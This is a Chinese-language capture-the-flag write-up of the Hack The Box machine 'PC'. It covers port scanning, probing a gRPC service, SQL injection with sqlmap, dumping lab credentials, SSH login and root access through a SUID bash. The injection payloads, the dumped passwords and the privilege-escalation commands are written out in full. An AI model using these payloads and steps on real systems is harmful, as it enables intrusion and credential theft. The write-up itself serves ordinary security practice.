HTB PC
HTB PC
链接:https://qing3feng.github.io/2023/05/29/HTB%20PC/

今天又学一招,配置好/etc/hosts文件:
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传
如图所示,这样子就可以直接ping pc了,不用再ping 10.10.11.214
只能说太方便辣
信息收集
┌──(kali㉿kali)-[~/桌面]
└─$ sudo nmap --min-rate 10000 -p- 10.10.11.214
[sudo] kali 的密码:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-29 09:21 CST
Nmap scan report for bogon (10.10.11.214)
Host is up (0.40s latency).
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
50051/tcp open unknown
┌──(kali㉿kali)-[~/桌面]
└─$ sudo nmap -sT -sV -O -p 22,50051 10.10.11.214
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-29 09:23 CST
Nmap scan report for bogon (10.10.11.214)
Host is up (0.37s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
50051/tcp open unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port50051-TCP:V=7.93%I=7%D=5/29%Time=6473FEB8%P=x86_64-pc-linux-gnu%r(N
SF:ULL,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0\x0
SF:6\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(Generic
SF:Lines,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0\
SF:x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(GetRe
SF:quest,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0\
SF:x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(HTTPO
SF:ptions,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0
SF:\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(RTSP
SF:Request,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\
SF:0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(RPC
SF:Check,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\xff\xff\0\
SF:x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0")%r(DNSVe
SF:rsionBindReqTCP,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0\?\
SF:xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\0\0
SF:")%r(DNSStatusRequestTCP,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0
SF:\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\
SF:0\0\?\0\0")%r(Help,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x05\0
SF:\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0\?\
SF:0\0")%r(SSLSessionReq,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff\xff\0\x0
SF:5\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\0\0\0\0\0
SF:\?\0\0")%r(TerminalServerCookie,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xf
SF:f\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0
SF:\0\0\0\0\0\?\0\0")%r(TLSSessionReq,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?
SF:\xff\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x0
SF:8\0\0\0\0\0\0\?\0\0")%r(Kerberos,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\x
SF:ff\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\
SF:0\0\0\0\0\0\?\0\0")%r(SMBProgNeg,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\x
SF:ff\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\
SF:0\0\0\0\0\0\?\0\0")%r(X11Probe,2E,"\0\0\x18\x04\0\0\0\0\0\0\x04\0\?\xff
SF:\xff\0\x05\0\?\xff\xff\0\x06\0\0\x20\0\xfe\x03\0\0\0\x01\0\0\x04\x08\0\
SF:0\0\0\0\0\?\0\0");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|specialized
Running (JUST GUESSING): Linux 5.X|4.X|2.6.X (98%), Crestron 2-Series (90%)
OS CPE: cpe:/o:linux:linux_kernel:5.0 cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:2.6.32 cpe:/o:crestron:2_series
Aggressive OS guesses: Linux 5.0 (98%), Linux 4.15 - 5.6 (92%), Linux 5.0 - 5.4 (91%), Linux 5.3 - 5.4 (91%), Linux 2.6.32 (91%), Linux 5.0 - 5.3 (90%), Linux 5.4 (90%), Crestron XPanel control system (90%)
No exact OS matches for host (test conditions non-ideal).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 35.90 seconds
不知道这个50051是什么我们用nc连接看一下回显:
┌──(kali㉿kali)-[~]
└─$ nc 10.10.11.214 50051
▒?��?�� ?
上网搜搜看,发现github说GRPC模板的默认端口就是50051
看看什么是GRPC:
gRPC is a modern open source high performance Remote Procedure Call (RPC) framework that can run in any environment. It can efficiently connect services in and across data centers with pluggable support for load balancing, tracing, health checking and authentication. It is also applicable in last mile of distributed computing to connect devices, mobile applications and browsers to backend services.
Google远程过程调用(Google Remote Procedure Call,gRPC)是基于HTTP 2.0传输层协议承载的高性能开源RPC软件框架,为管理和配置网络设备提供了一种API接口设计的方法。gRPC提供了多种编程语言,如C、Java、golong、python等。
gRPC可以作为数据传输协议与Telemetry技术配合使用,可实时、高速、精确的监控网络设备的运行状态。此外,网络设备提供了一种基于gRPC方式来管理设备的方法,包括配置、查询和能力获取三种方法。这些方法是通过设备和采集器对接,实现采集设备数据的功能。
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-R9RuP5ZD-1685406194718)(assets/image-20230529151548-7efqy9j.png)]

感觉就是服务端和客户端通信嘛,有一个工具叫gRPC UI把交互的过程使用web页面的形式来完成,更方便快捷。
渗透测试
安装这个工具:
go install github.com/fullstorydev/grpcui/cmd/grpcui@latest
这个工具会被安装在~/go/bin目录下
使用命令连接pc的50051端口
┌──(kali㉿kali)-[~/go/bin]
└─$ ./grpcui -plaintext pc:50051
gRPC Web UI available at http://127.0.0.1:46567/
ATTENTION: default value of option mesa_glthread overridden by environment.
[GFX1-]: Unrecognized feature ACCELERATED_CANVAS2D
Missing chrome or resource URL: resource://gre/modules/UpdateListener.jsm
Missing chrome or resource URL: resource://gre/modules/UpdateListener.sys.mjs
我们没有账号尝试一下弱口令admin:admin
发现可以登陆成功:
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-Mxyi016A-1685406194719)(assets/image-20230529161645-51085dg.png)]
这里还给了token和id,token看着很像JWT:
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-dKBDFuJp-1685406194720)(assets/image-20230529161733-y8abuwx.png)]
登陆了admin,但是不知道下一步要做什么
这里只是登陆了admin没有其他啥功能点了,我们用burp看看info:
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-Ge52ZnDp-1685406194720)(assets/image-20230529162613-1zsehon.png)]
对id这个点做sql注入测试:
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-0IaC9gZu-1685406194722)(assets/image-20230529162557-78hjpzb.png)]
可能存在,保存数据包,用sqlmap跑跑看:
┌──(kali㉿kali)-[~/HTB/PC]
└─$ sudo sqlmap -r 1.data --batch
...
...
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2ODUzNTk3MjZ9.HBS0NOvcbvVwZM6FmHgq2r7wZbnvX7gW40dhhu51C1A"}],"data":[{"id":"573 AND 3475=3475"}]}
Type: time-based blind
Title: SQLite > 2.0 AND time-based blind (heavy query)
Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2ODUzNTk3MjZ9.HBS0NOvcbvVwZM6FmHgq2r7wZbnvX7gW40dhhu51C1A"}],"data":[{"id":"573 AND 7652=LIKE(CHAR(65,66,67,68,69,70,71),UPPER(HEX(RANDOMBLOB(500000000/2))))"}]}
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: {"metadata":[{"name":"token","value":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoiYWRtaW4iLCJleHAiOjE2ODUzNTk3MjZ9.HBS0NOvcbvVwZM6FmHgq2r7wZbnvX7gW40dhhu51C1A"}],"data":[{"id":"-5514 UNION ALL SELECT CHAR(113,122,120,112,113)||CHAR(102,105,82,81,100,65,112,80,67,90,106,104,111,71,86,83,117,112,122,76,113,107,98,75,103,118,74,115,69,116,82,109,76,102,88,115,65,79,100,83)||CHAR(113,107,120,122,113)-- wjne"}]}
---
[16:44:04] [INFO] the back-end DBMS is SQLite
back-end DBMS: SQLite
[16:44:04] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 16:44:04 /2023-05-29/
┌──(kali㉿kali)-[~/HTB/PC]
└─$ sudo sqlmap -r 1.data --batch --dump
...
...
Database: <current>
Table: accounts
[2 entries]
+------------------------+----------+
| password | username |
+------------------------+----------+
| admin | admin |
| HereIsYourPassWord1431 | sau |
+------------------------+----------+
[16:43:18] [INFO] table 'SQLite_masterdb.accounts' dumped to CSV file '/root/.local/share/sqlmap/output/127.0.0.1/dump/SQLite_masterdb/accounts.csv'
[16:43:18] [INFO] fetching columns for table 'messages'
[16:43:18] [INFO] fetching entries for table 'messages'
Database: <current>
Table: messages
[1 entry]
+-----+-------------------+----------+
| id | message | username |
+-----+-------------------+----------+
| 573 | Will update soon. | admin |
+-----+-------------------+----------+
[16:43:18] [INFO] table 'SQLite_masterdb.messages' dumped to CSV file '/root/.local/share/sqlmap/output/127.0.0.1/dump/SQLite_masterdb/messages.csv'
[16:43:18] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 16:43:18 /2023-05-29/
成功拿到一个用户的密码,我们刚才已经知道了,登陆没啥功能点,所以这个密码可能是ssh的密码:
┌──(kali㉿kali)-[~/HTB/PC]
└─$ ssh sau@pc
The authenticity of host 'pc (10.10.11.214)' can't be established.
ED25519 key fingerprint is SHA256:63yHg6metJY5dfzHxDVLi4Zpucku6SuRziVLenmSmZg.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'pc' (ED25519) to the list of known hosts.
sau@pc's password:
Last login: Mon May 29 08:06:25 2023 from 10.10.14.31
-bash-5.0$
成功登陆
拿到第一个flag:
-bash-5.0$ ls -al /home/sau
total 36
drwxr-xr-x 5 sau sau 4096 May 29 07:07 .
drwxr-xr-x 3 root root 4096 Jan 11 18:10 ..
lrwxrwxrwx 1 root root 9 Jan 11 18:08 .bash_history -> /dev/null
-rw-r--r-- 1 sau sau 220 Feb 25 2020 .bash_logout
-rw-r--r-- 1 sau sau 3771 Feb 25 2020 .bashrc
drwx------ 2 sau sau 4096 Jan 11 17:43 .cache
drwx------ 3 sau sau 4096 May 29 07:07 .gnupg
-rw-r--r-- 1 sau sau 807 Feb 25 2020 .profile
lrwxrwxrwx 1 root root 9 Jan 11 18:09 .viminfo -> /dev/null
drwx------ 3 sau sau 4096 May 29 07:06 snap
-rw-r----- 1 root sau 33 May 29 06:07 user.txt
-bash-5.0$ cat /home/sau/user.txt
6070551c731exxxxxxxxxxxxxxx
提权
发现权限不是root,尝试sudo -l提权未遂
看看suid提权:
-bash-5.0$ find / -perm -u=s -type f 2>/dev/null
/snap/snapd/17950/usr/lib/snapd/snap-confine
/snap/core20/1778/usr/bin/chfn
/snap/core20/1778/usr/bin/chsh
/snap/core20/1778/usr/bin/gpasswd
/snap/core20/1778/usr/bin/mount
/snap/core20/1778/usr/bin/newgrp
/snap/core20/1778/usr/bin/passwd
/snap/core20/1778/usr/bin/su
/snap/core20/1778/usr/bin/sudo
/snap/core20/1778/usr/bin/umount
/snap/core20/1778/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1778/usr/lib/openssh/ssh-keysign
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/at
/usr/bin/su
/usr/bin/passwd
/usr/bin/chfn
/usr/bin/fusermount
/usr/bin/newgrp
/usr/bin/bash
/usr/bin/mount
/usr/bin/chsh
/usr/bin/sudo
/usr/bin/umount
/usr/bin/gpasswd
发现有一个/usr/bin/bash
bash-5.0# /usr/bin/bash -p
bash-5.0# whoami
root
拿到第二个flag:
bash-5.0# cd /root
bash-5.0# ls -al
total 68
drwx------ 7 root root 4096 Apr 27 15:32 .
drwxr-xr-x 21 root root 4096 Apr 27 15:23 ..
lrwxrwxrwx 1 root root 9 Jan 11 17:36 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
drwxr-xr-x 3 root root 4096 Apr 4 10:25 .cache
drwxr-xr-x 3 root root 4096 Apr 4 10:25 .local
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
drwxr-xr-x 7 root root 4096 Jan 11 17:21 .pyload
-rw------- 1 root root 3203 Apr 27 15:32 .viminfo
drwxr-xr-x 3 root root 4096 Apr 27 13:15 Downloads
-rw-r----- 1 root root 33 May 29 06:07 root.txt
drwx------ 3 root root 4096 Jan 11 16:56 snap
-rw-r--r-- 1 root root 24576 Jan 11 17:57 sqlite.db.bak
bash-5.0# cat root.txt
9cb7a58bd6a26f8bxxxxxxxxxxxx